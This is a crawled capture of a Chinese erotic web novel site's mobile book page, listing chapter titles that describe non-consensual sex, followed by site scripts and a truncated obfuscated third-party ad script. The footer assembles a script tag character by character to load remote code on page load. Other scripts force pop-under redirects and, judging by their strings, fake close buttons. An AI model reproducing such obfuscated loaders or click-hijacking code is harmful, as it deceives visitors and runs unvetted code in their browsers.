

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dbrxs.org/29/29587/
body_size: 6022
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>羊中之狼（Alpha总受）最新章节_无弹窗_苹果π_东北人小说网</title>
<meta name="keywords" content="羊中之狼（Alpha总受）,羊中之狼（Alpha总受）最新章节,苹果π," />
<meta name="description" content="羊中之狼（Alpha总受）是作家苹果π的最新作品,东北人小说网提供羊中之狼（Alpha总受）全文字手打,免费提供袭夺羊中之狼（Alpha总受）最新清爽干净的文字章节在线阅读。" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="羊中之狼（Alpha总受）" />
<meta property="og:description" content="    安定而且平和的世界，Alpha和Omega平权，甚至Omega因为脆弱而受到更多保护。Omega监狱就是为了保护Omega们而修建的，为了让监狱中的Omega也不至于受到侵害，所以大部分犯人和狱警都是Omega。除了Omega之外，还关押了一些有权有势的beta，因为他们害怕进入Alpha监狱成为被欺凌的对象，所以通过各种方式进入Omega监狱，以此获得较为安逸的监狱生活。
    叶擎宇是一个杀手，然而目标却已经进了Omega监狱，为此他必须伪装成一个Omega进入这个监狱，成功在监狱内完成自己的任务。
    然而，Omega罪犯又岂能与普通的Omega相提并论？成为了Omega监狱中唯一的一个Alpha囚犯，叶擎宇究竟会遇到什么呢……
    目前6个攻，无路人攻，最多有路人摸摸或者语言羞辱的情景，无公开play。
    元宵节之后更新，随缘更，这篇不以挣钱为目的，只是想写一个Alpha受的故事，但是大rou入V，小rou和剧情不收费。谢谢大家支持
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="海棠耽美" />
<meta property="og:novel:author" content="苹果π" />
<meta property="og:novel:book_name" content=">羊中之狼（Alpha总受）" />
<meta property="og:novel:read_url" content="http://www.dbrxs.org/29/29587/">
<meta property="og:url" content="http://www.dbrxs.org/29/29587/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.dbrxs.org";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.dbrxs.org">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="active">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">海棠耽美小说</a>
			<span class="divide"></span>
			<a href="/29/29587/">羊中之狼（Alpha总受）章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>羊中之狼（Alpha总受）</h1>
				<p class="info">
					作者：<a href="/author/苹果π">苹果π</a><br />
					类型：海棠耽美<br />
					字数：1476434<br />
					人气：158438				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/29/29587/507558.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(29587);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    安定而且平和的世界，Alpha和Omega平权，甚至Omega因为脆弱而受到更多保护。Omega监狱就是为了保护Omega们而修建的，为了让监狱中的Omega也不至于受到侵害，所以大部分犯人和狱警都是Omega。除了Omega之外，还关押了一些有权有势的beta，因为他们害怕进入Alpha监狱成为被欺凌的对象，所以通过各种方式进入Omega监狱，以此获得较为安逸的监狱生活。
    叶擎宇是一个杀手，然而目标却已经进了Omega监狱，为此他必须伪装成一个Omega进入这个监狱，成功在监狱内完成自己的任务。
    然而，Omega罪犯又岂能与普通的Omega相提并论？成为了Omega监狱中唯一的一个Alpha囚犯，叶擎宇究竟会遇到什么呢……
    目前6个攻，无路人攻，最多有路人摸摸或者语言羞辱的情景，无公开play。
    元宵节之后更新，随缘更，这篇不以挣钱为目的，只是想写一个Alpha受的故事，但是大rou入V，小rou和剧情不收费。谢谢大家支持
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>羊中之狼（Alpha总受）最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/29/29587/1806521.html">第173章 （剧情）分析所有攻的利用价值</a></li>
	<li><a href="/29/29587/1806519.html">第172章 继续侵犯，cao到生殖腔内，内she</a></li>
	<li><a href="/29/29587/1806516.html">第171章 被臧天瑞侵犯到高chao</a></li>
	<li><a href="/29/29587/1806514.html">第170章 虽然再三忍耐，还是被手枪cao到高chao</a></li>
	<li><a href="/29/29587/1806513.html">第169章 换人，反抗失败，手枪插xueplay</a></li>
	<li><a href="/29/29587/1806510.html">第168章 （半rou半剧情）找上门来算账的雇主以及紧张的对峙</a></li>
	<li><a href="/29/29587/1624576.html">第167章 被按在地上侵犯，绝境中寻求帮助</a></li>
	<li><a href="/29/29587/1624575.html">第166章 （剧情）有关逃跑的回忆</a></li>
	<li><a href="/29/29587/1624574.html">第165章 打一架后打一炮</a></li>
	<li><a href="/29/29587/1624573.html">第164章 （剧情）逃跑与战斗</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(29587);" id="getChapterList">&nbsp;全部章节列表...(共174章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者苹果π的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/32/32956/">虚假与真实（赛博朋克背景）</a>  <span class="words" style="font-size:13px;">2021-09-20</span></li><li class="column-2 "><a class="name" href="/82/82742/">凌nue牢笼（囚、禁向高、Hrou合集）</a>  <span class="words" style="font-size:13px;">2022-04-30</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似羊中之狼（Alpha总受）的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/59/59332/'><img src='/images//jipin-default.jpg' alt="大叔的悲惨生活（娱乐圈文 np 美攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/59/59332/'>大叔的悲惨生活（娱乐圈文 np 美攻）</a></div></li><li><a href='/29/29587/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/29/29587/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/47/47916/'><img src='/images//jipin-default.jpg' alt="女配她只想上床(快穿)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/47/47916/'>女配她只想上床(快穿)</a></div></li><li><a href='/72/72458/'><img src='/images//jipin-default.jpg' alt="小野种"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/72/72458/'>小野种</a></div></li><li><a href='/4/4736/'><img src='/images//jipin-default.jpg' alt="快穿：在总受文里抢主角攻np"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/4/4736/'>快穿：在总受文里抢主角攻np</a></div></li><li><a href='/89/89779/'><img src='/images//jipin-default.jpg' alt="【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/89/89779/'>【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）</a></div></li><li><a href='/36/36333/'><img src='/images//jipin-default.jpg' alt="快穿之唯ai不欢"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/36/36333/'>快穿之唯ai不欢</a></div></li><li><a href='/31/31685/'><img src='/images//jipin-default.jpg' alt="快穿之男配拯救计划"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/31/31685/'>快穿之男配拯救计划</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">海棠耽美小说</a>
			<span class="divide"></span>
			<a href="/29/29587/">羊中之狼（Alpha总受）最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.dbrxs.org">东北人小说网移动版</a>   <a href="http://www.dbrxs.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="29587"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/29/29587_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb786e6ecd842c0aaf738a3f556cd5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2711.aemr3l.com:8004/d/6533?t=0.8141026401070335
body_size: 1136
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q1s=\"JF6^Y\"g}1KQo{s}n@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}0o{s0@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Rr(U@Cs+smdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/{-1AKsF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mRRs{oKRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://dbrxs.org/js/chapter.js
body_size: -134
content:
//开始阅读
function read(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function go(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function run(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}
//开始阅读
function gotochapter(sortid,aid,cid){
	//console.log(aid);	
	var url=weburl+"/"+sortid+"/"+aid+"/"+cid+".html";
	window.location.href=url;
}

//章节列表
function readjump(sortid,aid,page){
	var url=weburl+"/"+sortid+"/"+aid+"_"+page+"/";
	window.location.href=url;
}
//章节列表
function gojump(aid,page){
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function runjump(aid,page){
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotojump(aid,page){
	//console.log(type);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}
//章节列表
function gotochapterjump(aid,page){
	//console.log(aid);	
	var url=weburl+"/"+aid+"/"+page+"/";
	window.location.href=url;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://276533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@1}}mdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@1}}mdY^5sqm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return 